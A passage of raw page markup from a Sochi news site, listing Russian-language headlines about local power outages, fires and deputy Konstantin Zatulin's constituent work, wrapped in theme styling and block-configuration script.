href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and 